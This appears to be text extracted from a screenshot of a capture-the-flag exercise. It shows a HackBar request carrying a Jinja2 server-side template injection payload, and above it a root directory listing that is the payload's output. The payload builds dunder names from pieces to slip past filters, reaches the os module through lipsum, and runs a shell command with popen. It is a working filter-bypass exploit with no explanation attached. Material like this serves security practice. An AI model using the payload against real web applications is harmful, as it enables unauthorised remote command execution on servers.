 app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://424e9d81-4e95-4470-ba13-23f1d3dad2a1.challenge.ctf.show/
?name={%set pop=dict(pop=a)|join%}
{% set xhx=(()|select|string|list).pop(24)%}
{% set gl=(xhx,xhx,dict(globals=1)|join,xhx,xhx)|join%}
{% set black=(self|string()|list|attr(pop)(18))%}
{% set ge=(xhx,xhx,dict(getitem=1)|join,xhx,xhx)|join%}
{% set oo=dict(o=1,s=1)|join%}
{% set bu=(xhx,xhx,dict(builtins=1)|join,xhx,xhx)|join%}
{% set a=(lipsum|attr(gl)).get(bu)%}
{% set chr=a.chr %}
{% set shell=(dict(l=1,s=1)|join,black,chr(47))|join%}
{%  print((lipsum|attr(gl)).get(oo).popen(shell).read())%}